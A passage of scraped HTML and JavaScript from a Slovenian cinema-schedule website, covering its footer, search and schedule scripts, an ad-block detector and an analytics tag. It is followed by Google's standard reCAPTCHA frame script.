                                    <span><a href="https://gremovkino.si/kino-spored">kino spored</a></span> | <span><a href="https://gremovkino.si/lestvice-najboljsih-filmov">top 10</a></span> | <span><a href="https://gremovkino.si/filmske-novice">novice</a></span> | <span><a href="https://gremovkino.si/filmske-nagrade">nagrade</a></span> | <span><a href="https://gremovkino.si/kina-na-prostem">kina na prostem</a></span>                                </div>    
                                <div class="mt-20">
                                    <small>© Copyright 2017 by www.gremovkino.si - najobsežnejši <b>kino spored</b> za Slovenijo | <a href="/legal">pravno obvestilo</a> | izdelava <a href="https://www.mobile2ds.com">mobile2ds</a></small>
                                </div>
                            </div>
                            <div class="col-md-3 mt-20 text-center">
                                <a class="androidApp" href="https://play.google.com/store/apps/details?id=si.progressus.kino" target="_blank" title="Kino sporedi Slovenija - Brezplačna aplikacija"><img src="/images/kinoAppAndroidSlo.png"></a><br><small>Brezplačna kino aplikacija</small>                            </div>
                        </div>
                </div>
            </footer>

        </div>

        <script type="text/javascript" src="https://gremovkino.si/cache/assets/faaf0ccf55e0defc07084c0607188560.min.js?v=f2c04ff97c59787934a80b9a26538092"></script><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-select@1.13.9/dist/css/bootstrap-select.min.css">
                                  <link rel="stylesheet" href="/kinoCss/date-picker/bootstrap-datetimepicker.min.css">      
                                  <script src="/kinoCss/bootstrap-select.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEventZones.js"></script>
                                  <script type="text/javascript" src="/kinoCss/add-event/AddCalEvent.js"></script>
                                  <script type="text/javascript" src="/kinoCss/date-picker/bootstrap-datetimepicker.min.js"></script>


      
<script src="/kinoCss/yt-popup/grt-youtube-popup.js"></script>  
        <script type='text/javascript'>
                     var bb = false;

        
            
        var i=0;
        $("#navbar-collapse-2 a").each(function(){
            if (i>0 && $(this).attr("href").charAt(0)=="#") {
            $($(this).attr("href")).css("padding-top", "140px").prev().css("margin-bottom", "-140px");;
          }
          i++;
        });
                           
            $('#searchterm_list').typeahead({
              source: function (query, result) {
                $.ajax({
                    url: "/filme/autosuchen/1",
                    data: {'searchterm' : query, 'cinema':1},            
                    dataType: "json",
                    type: "POST",
                    success: function (data) {
                        setTimeout(function(){
                        result($.map(data, function (item) {
                            return item;
                        }));
                        }, 500);
                    }
                });
              }
            });

            $('#myLocRemove, #myLocRemove2').on('click', function() {saveUserCityData(0, '');return false;});        
            
             $('#selectMovieCity').on('change', function (e) { 
                      $.ajax({url: '/Ajaxdata/getMovieCityShedule',
                              type: 'POST',
                              data: {m:$(this).val(), t:'Iz kože', d:'90'},
                              success: function(data){
                                $('#tab-content-schedule').html(data);         
                              }
                      }); 
                   });            
                   $('#selectVideoType').change(function(evnt){ $('#navVideoType li a').eq($(this).val()).tab('show'); });
                    $(function() {      
                      $("a.page-scroll").bind("click", function(event) {
                        var $anchor = $(this);
                        $("html, body").stop().animate({scrollTop: $($anchor.attr("href")).offset().top}, 1500, "easeInOutExpo");
                        event.preventDefault();
                      });       
                   });        
        
            if (!/Mobi/.test(navigator.userAgent)) {
              $(".whatsapp").css("display", "none");
            }
        
            $(function () {
                var w = screen.width-50;
                if (screen.width > 700 && screen.width < 1400)
                  w = Math.round(screen.width/1.5);
                else if (screen.width > 1400)
                  w = Math.round(screen.width/2);
                var h = Math.round(w/1.33);
                $(".youtube").YouTubeModal({autoplay:1, title:"&nbsp;", width:w, height:h});
            });

            $(function() {
              $('.progress-bar').each(function() {
                var bar_value = $(this).attr('aria-valuenow') + '%';                
                $(this).animate({ width: bar_value }, { duration: 2000, easing: 'easeOutCirc' });
              });
            });
            
            $('[data-toggle="popover"]').popover({
                    placement: "auto",
                    trigger: "hover",
                    template: '<div class="popover popover-medium"><div class="arrow"></div><div class="popover-inner"><h3 class="popover-title"></h3><div class="popover-content"><p></p></div></div></div>'
            });
            
            $(document).ready(function() {
                jQuery('.hidden-until-ready').removeClass('hidden-until-ready');
                $("#owl-film0").owlCarousel({
                               autoWidth:true, 
                               nav:false,
                               pagination:false,
                               
                               items:5,
                               navText: ["",""],});
                function adBlockNotDetected() {
           			if(navigator.userAgent.toLowerCase().indexOf("firefox") > -1){
						$(function() {
							$("<img/>")
								.attr("src", "//apps.facebook.com/favicon.ico")
								.load(function(){
									$("#tab-content-schedule").css("display", "block"); 
									$(".ptInfo").css("display", "block"); 
									$("#tab-content-block").css("display", "none");
									bb = false;
								})
								.error(function() {
									adBlockDetected(true);
								})
								.css("display", "none")
								.appendTo(document.body);
						});
					}
					else {
						$("#tab-content-schedule").css("display", "block"); 
						$(".ptInfo").css("display", "block"); 
						$("#tab-content-block").css("display", "none");
						bb = false;
					}
                    
                    if (!bb) {
                        
                    }
                }

                function adBlockDetected(bFF) {
                   $(".ptInfo").css("display", "none"); 
                   $("#tab-content-schedule").css("display", "none");
                   if (!bFF) 
                   	 $("#tab-content-block").css("display", "block");
                   else {
                   	 $("#tab-content-block-ff").css("display", "block");
                   }	 
                   bb = true;
                }

                if(typeof fuckAdBlock !== "undefined" || typeof FuckAdBlock !== "undefined") {
                    adBlockDetected();
                } else {
                    var importFAB = document.createElement("script");
                    importFAB.onload = function() {
                        fuckAdBlock.onDetected(adBlockDetected)
                        fuckAdBlock.onNotDetected(adBlockNotDetected);
                    };
                    importFAB.onerror = function() {
                        adBlockDetected(); 
                    };
                    importFAB.integrity = "sha256-xjwKUY/NgkPjZZBOtOxRYtK20GaqTwUCf7WYCJ1z69w=";
                    importFAB.crossOrigin = "anonymous";
                    importFAB.src = "https://cdnjs.cloudflare.com/ajax/libs/fuckadblock/3.2.1/fuckadblock.min.js";
                    document.head.appendChild(importFAB);
                }
         
            }); 
        </script>

<script src="https://cdn.jsdelivr.net/ga-lite/latest/ga-lite.min.js" async></script>
<script>
var galite = galite || {};
galite.UA = 'UA-18134512-1'; // Insert your tracking code here
</script>

    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S1vNMfzBfyIvdcA8QqcCDA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769781135740');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>